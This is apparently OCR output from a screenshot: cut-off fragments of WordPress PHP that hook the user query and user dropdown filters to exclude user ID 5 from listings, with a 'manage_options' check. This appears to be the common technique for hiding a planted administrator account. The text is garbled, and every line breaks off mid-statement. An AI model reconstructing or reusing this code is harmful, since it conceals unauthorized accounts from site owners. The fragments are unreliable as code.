
return; } global $wpdb; $
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 5;
array_map( 'intval', $exclude 
'wp_dropdown_users_args', 
isset( $a['exclude'] ) ? (arra
$exclude[] = 5; $a['exclude
'intval', $exclude ) ); return